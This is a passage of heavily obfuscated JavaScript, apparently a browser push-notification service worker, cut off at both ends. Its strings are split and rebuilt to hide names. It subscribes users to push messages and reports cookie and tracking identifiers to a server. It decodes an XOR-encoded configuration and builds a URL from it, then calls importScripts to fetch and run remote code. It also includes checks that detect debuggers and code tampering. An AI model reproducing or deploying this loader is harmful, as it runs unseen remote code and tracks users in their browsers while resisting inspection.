k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});P5yy.U1T=window;;Y6SS(P5yy.U1T);P5yy.F6c=(function(){var o6c=2;for(;o6c !== 9;){switch(o6c){case 2:var k6c=[arguments];k6c[9]=undefined;k6c[6]={};k6c[6].J6T=function(){var g6c=2;for(;g6c !== 145;){switch(g6c){case 63:q6c[18]={};q6c[18].j11=['q11'];q6c[18].E11=function(){var R8T=function(){var t8T;switch(t8T){case 0:break;}};var F8T=!(/\x30/).W6SS(R8T + []);return F8T;};q6c[79]=q6c[18];q6c[24]={};q6c[24].j11=['q11'];q6c[24].E11=function(){var w8T=function(Y8T,O8T,f8T,h8T){return !Y8T && !O8T && !f8T && !h8T;};var B8T=(/\u007c\x7c/).W6SS(w8T + []);return B8T;};g6c=56;break;case 40:q6c[95]=q6c[15];q6c[21]={};q6c[21].j11=['M11'];g6c=37;break;case 35:q6c[36]=q6c[81];q6c[42]={};q6c[42].j11=['M11'];g6c=32;break;case 5:return 44;break;case 152:q6c[14].H6SS(q6c[68]);g6c=151;break;case 84:q6c[90]=q6c[92];q6c[41]={};q6c[41].j11=['M11','q11'];g6c=81;break;case 88:q6c[91]=q6c[13];q6c[92]={};q6c[92].j11=['q11'];q6c[92].E11=function(){var S8T=function(){debugger;};var s8T=!(/\x64\u0065\x62\u0075\x67\u0067\u0065\x72/).W6SS(S8T + []);return s8T;};g6c=84;break;case 106:q6c[3].H6SS(q6c[97]);q6c[3].H6SS(q6c[90]);q6c[14]=[];q6c[29]='e41';g6c=133;break;case 151:q6c[80]++;g6c=123;break;case 8:q6c[1].E11=function(){var g6T=function(){return ("01").substr(1);};var V6T=!(/\u0030/).W6SS(g6T + []);return V6T;};q6c[7]=q6c[1];q6c[6]={};g6c=14;break;case 53:q6c[78].j11=['L11'];q6c[78].E11=function(){var Q8T=typeof A6SS === 'function';return Q8T;};q6c[70]=q6c[78];q6c[48]={};q6c[48].j11=['A11'];q6c[48].E11=function(){var y8T=function(){return ('xy').substring(0,1);};var Z8T=!(/\u0079/).W6SS(y8T + []);return Z8T;};g6c=47;break;case 123:g6c=q6c[80] < q6c[73][q6c[59]].length?122:150;break;case 150:q6c[34]++;g6c=127;break;case 147:k6c[9]=72;return 46;break;case 18:q6c[4]={};g6c=17;break;case 99:q6c[16]=q6c[89];q6c[3].H6SS(q6c[7]);q6c[3].H6SS(q6c[91]);q6c[3].H6SS(q6c[2]);q6c[3].H6SS(q6c[53]);q6c[3].H6SS(q6c[10]);q6c[3].H6SS(q6c[9]);g6c=92;break;case 124:q6c[80]=0;g6c=123;break;case 122:q6c[68]={};q6c[68][q6c[84]]=q6c[73][q6c[59]][q6c[80]];q6c[68][q6c[39]]=q6c[17];g6c=152;break;case 118:q6c[3].H6SS(q6c[35]);q6c[3].H6SS(q6c[71]);q6c[3].H6SS(q6c[5]);g6c=115;break;case 80:q6c[50]=q6c[41];q6c[64]={};q6c[64].j11=['M11'];g6c=104;break;case 17:q6c[4].j11=['L11'];q6c[4].E11=function(){var x6T=typeof q6SS === 'function';return x6T;};q6c[9]=q6c[4];g6c=27;break;case 10:q6c[8].j11=['M11'];q6c[8].E11=function(){var m6T=function(){return [0,1,2].join('@');};var K6T=(/\x40[0-56-9]/).W6SS(m6T + []);return K6T;};q6c[5]=q6c[8];g6c=18;break;case 47:q6c[86]=q6c[48];q6c[32]={};q6c[32].j11=['q11'];q6c[32].E11=function(){var c8T=function(){if(false){console.log(1);}};var k8T=!(/\u0031/).W6SS(c8T + []);return k8T;};q6c[97]=q6c[32];g6c=63;break;case 27:q6c[99]={};q6c[99].j11=['L11'];q6c[99].E11=function(){var n6T=typeof T6SS === 'function';return n6T;};q6c[53]=q6c[99];q6c[81]={};q6c[81].j11=['A11'];q6c[81].E11=function(){var j6T=function(){return decodeURI('%25');};var G6T=!(/\u0032\u0035/).W6SS(j6T + []);return G6T;};g6c=35;break;case 4:q6c[3]=[];q6c[1]={};q6c[1].j11=['M11'];g6c=8;break;case 73:q6c[63].j11=['L11'];q6c[63].E11=function(){var p8T=false;var D8T=[];try{for(var U8T in console){D8T.H6SS(U8T);}p8T=D8T.length === 0;}catch(X8T){}var E8T=p8T;return E8T;};q6c[71]=q6c[63];g6c=70;break;case 44:q6c[11]=q6c[83];q6c[15]={};q6c[15].j11=['M11'];q6c[15].E11=function(){var J8T=function(){if(typeof [] !== 'object')var q8T=/aa/;};var W8T=!(/\x61\x61/).W6SS(J8T + []);return W8T;};g6c=40;break;case 92:q6c[3].H6SS(q6c[70]);q6c[3].H6SS(q6c[50]);q6c[3].H6SS(q6c[79]);g6c=118;break;case 149:g6c=(function(K6c){var L6c=2;for(;L6c !== 22;){switch(L6c){case 27:t6c[1]=t6c[2][t6c[5]].h / t6c[2][t6c[5]].t;L6c=26;break;case 24:t6c[8]++;L6c=16;break;case 8:t6c[8]=0;L6c=7;break;case 12:t6c[4].H6SS(t6c[3][q6c[84]]);L6c=11;break;case 15:t6c[5]=t6c[4][t6c[8]];L6c=27;break;case 5:return;break;case 20:t6c[2][t6c[3][q6c[84]]].h+=true;L6c=19;break;case 13:t6c[2][t6c[3][q6c[84]]]=(function(){var s6c=2;for(;s6c !== 9;){switch(s6c){case 2:var Q6c=[arguments];Q6c[1]={};Q6c[1].h=0;Q6c[1].t=0;return Q6c[1];break;}}}).a6SS(this,arguments);L6c=12;break;case 16:L6c=t6c[8] < t6c[4].length?15:23;break;case 25:t6c[6]=true;L6c=24;break;case 10:L6c=t6c[3][q6c[39]] === q6c[29]?20:19;break;case 23:return t6c[6];break;case 2:var t6c=[arguments];L6c=1;break;case 18:t6c[6]=false;L6c=17;break;case 11:t6c[2][t6c[3][q6c[84]]].t+=true;L6c=10;break;case 4:t6c[2]={};t6c[4]=[];t6c[8]=0;L6c=8;break;case 19:t6c[8]++;L6c=7;break;case 17:t6c[8]=0;L6c=16;break;case 26:L6c=t6c[1] >= 0.5?25:24;break;case 14:L6c=typeof t6c[2][t6c[3][q6c[84]]] === 'undefined'?13:11;break;case 1:L6c=t6c[0][0].length === 0?5:4;break;case 6:t6c[3]=t6c[0][0][t6c[8]];L6c=14;break;case 7:L6c=t6c[8] < t6c[0][0].length?6:18;break;}}})(q6c[14])?148:147;break;case 2:var q6c=[arguments];g6c=1;break;case 115:q6c[3].H6SS(q6c[86]);q6c[3].H6SS(q6c[11]);q6c[3].H6SS(q6c[22]);q6c[3].H6SS(q6c[16]);q6c[3].H6SS(q6c[47]);g6c=110;break;case 32:q6c[42].E11=function(){var v6T=function(){return ("01").substring(1);};var z6T=!(/\x30/).W6SS(v6T + []);return z6T;};q6c[47]=q6c[42];q6c[83]={};q6c[83].j11=['A11'];q6c[83].E11=function(){var u6T=function(){return ('x').startsWith('x');};var o6T=(/\x74\u0072\x75\x65/).W6SS(u6T + []);return o6T;};g6c=44;break;case 148:g6c=77?148:147;break;case 56:q6c[72]=q6c[24];q6c[57]={};q6c[57].j11=['A11'];q6c[57].E11=function(){var i8T=function(){return encodeURIComponent('%');};var C8T=(/\u0032\u0035/).W6SS(i8T + []);return C8T;};q6c[10]=q6c[57];q6c[63]={};g6c=73;break;case 1:g6c=k6c[9]?5:4;break;case 70:q6c[33]={};q6c[33].j11=['A11'];q6c[33].E11=function(){var d8T=function(){return [] + ('a').concat('a');};var P8T=!(/\x5b\x5d/).W6SS(d8T + []) && (/\u0061\x61/).W6SS(d8T + []);return P8T;};q6c[35]=q6c[33];q6c[13]={};q6c[13].j11=['L11'];q6c[13].E11=function(){function M8T(r8T,L8T){return r8T + L8T;};var l8T=(/\x6f\u006e[\u00a0\t \u1680\u202f\u2028\n\u3000\ufeff\u2000-\u200a\v\u2029\f\u205f\u180e\r]{0,}\x28/).W6SS(M8T + []);return l8T;};g6c=88;break;case 14:q6c[6].j11=['A11'];q6c[6].E11=function(){var I6T=function(){return ['a','a'].join();};var b6T=!(/(\u005b|\x5d)/).W6SS(I6T + []);return b6T;};q6c[2]=q6c[6];q6c[8]={};g6c=10;break;case 110:q6c[3].H6SS(q6c[95]);q6c[3].H6SS(q6c[72]);q6c[3].H6SS(q6c[36]);q6c[3].H6SS(q6c[12]);g6c=106;break;case 104:q6c[64].E11=function(){var I8T=function(){return parseInt("0xff");};var b8T=!(/\u0078/).W6SS(I8T + []);return b8T;};q6c[22]=q6c[64];q6c[89]={};q6c[89].j11=['M11','q11'];q6c[89].E11=function(){var m8T=function(){return 1024 * 1024;};var K8T=(/[5-78-8]/).W6SS(m8T + []);return K8T;};g6c=99;break;case 127:g6c=q6c[34] < q6c[3].length?126:149;break;case 81:q6c[41].E11=function(){var N8T=function(V8T){return V8T && V8T['b'];};var g8T=(/\x2e/).W6SS(N8T + []);return g8T;};g6c=80;break;case 133:q6c[58]='L41';q6c[59]='j11';q6c[39]='V11';q6c[49]='E11';q6c[84]='S11';g6c=128;break;case 128:q6c[34]=0;g6c=127;break;case 126:q6c[73]=q6c[3][q6c[34]];try{q6c[17]=q6c[73][q6c[49]]()?q6c[29]:q6c[58];}catch(x8T){q6c[17]=q6c[58];}g6c=124;break;case 37:q6c[21].E11=function(){var T8T=function(a8T,e8T){return a8T + e8T;};var A8T=function(){return T8T(2,2);};var H8T=!(/\u002c/).W6SS(A8T + []);return H8T;};q6c[12]=q6c[21];q6c[78]={};g6c=53;break;}}};o6c=3;break;case 3:return k6c[6];break;}}})();function Y6SS(Y3c){function m2c(T3c){var G6c=2;for(;G6c !== 5;){switch(G6c){case 2:var I3c=[arguments];return I3c[0][0].RegExp;break;}}}function M2c(x6c){var w6c=2;for(;w6c !== 5;){switch(w6c){case 2:var H3c=[arguments];return H3c[0][0].Function;break;}}}var Z6c=2;for(;Z6c !== 75;){switch(Z6c){case 60:M3c[60]+=M3c[58];Z6c=59;break;case 56:a2c(e2c,M3c[97],M3c[84],M3c[92]);Z6c=55;break;case 33:M3c[81]="S";M3c[84]=0;M3c[82]=1;M3c[76]="a6";M3c[30]=M3c[76];M3c[30]+=M3c[81];M3c[30]+=M3c[81];Z6c=43;break;case 65:M3c[19]=M3c[8];M3c[19]+=M3c[6];M3c[19]+=M3c[3];M3c[60]=M3c[1];M3c[60]+=M3c[12];Z6c=60;break;case 59:var a2c=function(S3c,c3c,O3c,v3c){var y6c=2;for(;y6c !== 5;){switch(y6c){case 2:var u3c=[arguments];B2c(M3c[0][0],u3c[0][0],u3c[0][1],u3c[0][2],u3c[0][3]);y6c=5;break;}}};Z6c=58;break;case 57:a2c(e2c,M3c[19],M3c[84],M3c[49]);Z6c=56;break;case 52:M3c[92]+=M3c[12];M3c[92]+=M3c[58];M3c[97]=M3c[5];M3c[97]+=M3c[9];Z6c=48;break;case 76:a2c(M2c,"apply",M3c[82],M3c[30]);Z6c=75;break;case 